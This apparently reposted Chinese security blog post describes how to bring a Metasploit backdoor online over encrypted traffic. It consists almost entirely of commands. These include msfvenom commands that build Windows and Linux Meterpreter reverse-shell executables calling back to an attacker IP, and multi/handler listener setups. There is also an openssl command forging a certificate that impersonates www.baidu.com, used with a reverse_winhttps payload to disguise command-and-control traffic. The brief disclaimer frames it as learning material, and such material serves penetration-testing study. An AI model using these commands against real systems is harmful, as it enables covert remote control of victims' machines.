MSF监听之加密流量下的后门上线
#本文作者:Drunkbaby, 转载自FreeBuf。
原文链接:https://www.freebuf.com/articles/network/333934.html
仅供技术分享交流学习,侵权请联系我们删除。






msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.86.2 LPORT=12377 -f exe > yun.exe







msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.86.2 LPORT=12399 -f elf > yun.elf





msf5 > use exploit/multi/handlermsf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcppayload => linux/x64/meterpreter/reverse_tcpmsf5 exploit(multi/handler) > set lhost 192.168.86.2lhost => 192.168.86.2msf5 exploit(multi/handler) > set lport 12399lport => 12399msf5 exploit(multi/handler) >




openssl req -new -newkey rsa:4096 -days 365 -nodes -x509-subj "/C=UK/ST=London/L=London/O=Development/CN=www.baidu.com"-keyout www.baidu.com.key-out www.baidu.com.crt &&cat www.baidu.com.key www.baidu.com.crt > www.baidu.com.pem &&rm -f www.baidu.com.key www.baidu.com.crt



msfvenom -p windows/meterpreter/reverse_winhttps LHOST=192.168.86.2 LPORT=4433 PayloadUUIDTracking=true HandlerSSLCert=www.baidu.com.pem StagerVerifySSLCert=true PayloadUUIDName=ParanoidStagedPSH -f exe -o zui.exe


msfvenom -p windows/meterpreter/reverse_winhttps LHOST=192.168.86.2 LPORT=4433 PayloadUUIDTracking=true HandlerSSLCert=www.baidu.com.pem StagerVerifySSLCert=true PayloadUUIDName=ParanoidStagedPSH -f exe -o zui.bat

msf5 > use exploit/multi/handlermsf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_winhttpspayload => windows/x64/meterpreter/reverse_winhttpsmsf5 exploit(multi/handler) > set lhost 192.168.86.2lhost => 192.168.86.2msf5 exploit(multi/handler) > set lport 4433lport => 4433msf5 exploit(multi/handler) > set handlersslcert www.baidu.com.pemhandlersslcert => www.baidu.com.pemmsf5 exploit(multi/handler) > set stagerverifysslcert true







评论
